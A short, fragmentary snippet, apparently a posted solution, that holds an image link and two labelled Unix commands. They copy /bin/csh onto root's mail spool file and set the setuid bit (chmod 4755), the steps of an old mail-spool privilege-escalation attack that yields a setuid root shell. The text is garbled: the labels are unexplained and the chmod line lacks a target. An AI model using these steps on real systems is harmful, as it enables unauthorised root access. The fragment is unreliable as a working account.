 Solved t1 \cp /bin/csh /usr/spool/mail/root t2 \chmod4755